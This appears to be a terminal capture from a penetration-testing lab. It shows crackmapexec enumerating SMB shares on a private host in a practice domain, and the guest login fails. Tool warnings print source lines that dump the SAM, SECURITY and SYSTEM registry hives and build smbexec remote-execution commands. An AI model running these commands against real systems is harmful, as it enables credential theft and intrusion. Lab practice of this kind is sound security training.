 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 192.168.56.10 -u 'guest' -p 'guest' --shares
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c de
are_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         192.168.56.10   445    KINGSLANDING     [*] Windows 10 / Server 2019 Build 17763 x64 (name:KINGSLANDING) (domain:sevenkingdom
1:False)
SMB         192.168.56.10   445    KINGSLANDING     [-] sevenkingdoms.local\guest:guest STATUS_LOGON_FAILURE